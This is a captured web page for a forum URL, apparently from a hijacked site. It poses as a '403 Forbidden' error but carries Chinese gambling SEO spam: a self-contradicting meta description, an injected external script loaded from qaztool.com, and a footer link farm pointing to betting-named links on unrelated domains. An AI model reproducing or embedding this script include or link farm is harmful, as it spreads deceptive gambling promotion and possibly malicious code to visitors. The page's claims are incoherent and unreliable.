

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.isazambia.com/forum/sports-events/grow-your-audience
body_size: 986
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>OD在线(中国)唯一官方网站</title>
<meta content="OD在线(中国)唯一官方网站," name="keywords"/>
<meta content="OD在线(中国)唯一官方网站（以下简称OD在线(中国)唯一官方网站）是一家围绕房地产产业链，致力于房地产开发、商业投资、旧城升级改造的专业化集团公司。OD在线(中国)唯一官方网站始终致力于游戏精细运作与良好的客户体验立足于全球娱乐业。OD在线(中国)唯一官方网站娱乐从这里开始。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/7/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/forum/sports-events/grow-your-audience</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/08/27 00:25:24</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.hovawartdellangiolina.com">乐玩在线(中国)唯一官方网站</a> | <a href="http://www.immuvitcentroamerica.com">乐动网页版·官方端在线</a> | <a href="http://www.homesbymarina.com">华亿在线登录官网</a> | <a href="http://www.petgrail.com">玩球官方网站</a> | <a href="http://www.turnagolinsaat.com">世界杯压住中国有限公司官网</a> | <a href="http://www.ballyhoolimited.com">mk体育</a> | <a href="http://www.nadajewellery.com">乐鱼在线平台</a> | <a href="http://www.thornenvironmentallaw.com">必赢在线(中国)唯一官方网站</a> | <a href="http://www.floriansunroomstoronto.com">大发在线(中国)唯一官方网站</a> | 
</div>
</body>
</html>
